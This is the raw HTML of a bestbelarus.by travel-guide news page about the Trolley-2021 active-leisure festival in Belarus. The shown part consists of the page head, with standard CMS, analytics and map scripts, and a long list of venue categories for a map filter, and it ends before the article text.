

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/dvukhdnevnyy-festival-aktivnykh-razvlecheniy-trolley-2021-proydyet-v-belarusi/
body_size: 16473
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Двухдневный фестиваль активных развлечений Trolley-2021 пройдёт в Беларуси | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Двухдневный фестиваль активных развлечений Trolley-2021 пройдёт в Беларуси, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Двухдневный фестиваль активных развлечений Trolley-2021 пройдёт в Беларуси: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768828296,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"764f2f5aed8a78d58384a37b46145b7a"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/a6d/a6dde072c7e2df5f518be52de6d9f652.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Двухдневный фестиваль активных развлечений Trolley-2021 пройдёт в Беларуси"/>
<meta property="og:description" content="Фестиваль Trolley для любителей активного отдыха, природы, здорового образа жизни пройдёт ..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/dvukhdnevnyy-festival-aktivnykh-razvlecheniy-trolley-2021-proydyet-v-belarusi/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/a6d/a6dde072c7e2df5f518be52de6d9f652.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
